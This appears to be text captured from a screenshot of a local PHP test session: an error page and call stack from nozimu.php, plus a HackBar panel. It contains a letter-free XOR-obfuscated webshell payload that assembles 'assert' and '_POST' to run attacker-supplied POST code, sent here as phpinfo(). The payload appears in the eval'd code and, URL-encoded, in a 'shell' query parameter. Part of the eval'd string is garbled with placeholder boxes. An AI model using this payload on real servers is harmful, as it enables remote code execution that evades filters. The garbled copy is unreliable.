 ( ! ) Notice: Use of undefined constant _ - assumed '_' in E:\www\command\nozimu.php(3) : eval()'d code on line 2
Call Stack
# Time Memory Function Location
1 0.0296 142760 {main}( ) ...\nozimu.php:0
2 1.4024 145328 eval( '$_=('□'^'`').('□'^'`').('□'^'`').('□'^'`').('□'^'`').('□'^'`'); $__='_'.(' '^']').('/'^'`').('□'^']').(' '^']'); $___=$$__;$_($___[_]);' ) ...\nozimu.php:3
PHP Version 5.5.38
php
System Windows NT LAPTOP-UBIEP4K5 6.2 build 9200 (Windows 8 Home Premium Edition)
i586
Build Date Jul 20 2016 11:08:49
正在等待 localhost 的响应...
Elements Console Network Application Sources Performance Audits Memory Security HackBar Web Scraper
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost/nozimu.php?shell=$_=('%01'^'`').('%13'^'`').('%13'^'`').('%05'^'`').('%12'^'`').('%14'^'`'); $__='_'.('%0D'^']').('%2F'^'`').('%0E'^']').('%09'^']'); $___=$$__;$_($___[_]);
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
_=phpinfo()